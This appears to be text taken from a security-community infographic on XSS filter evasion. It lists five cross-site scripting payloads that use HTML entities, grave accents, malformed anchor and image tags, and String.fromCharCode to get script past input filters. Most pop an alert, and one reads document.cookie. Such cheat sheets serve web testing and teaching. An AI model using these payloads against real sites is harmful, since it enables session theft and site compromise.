 XSS FILTER EVASION TECHNIQUES
SCSP
SEASONED CYBER SECURITY PROFESSIONALS
HTML entities
<IMG SRC=javascript:alert(&quot;XSS&quot;)>
Grave accent obfuscation
<IMG SRC=`javascript:alert("RSnake says, 'XSS'")`>
Malformed A tags
\<a onmouseover="alert(document.cookie)"\>xxs link\</a\>
Malformed IMG tags
<IMG """><SCRIPT>alert("XSS")</SCRIPT>"\>
fromCharCode
<IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>
SCSP ©
SEASONED CYBER SECURITY PROFESSIONALS
Follow us @ scspcommunity
You
Tube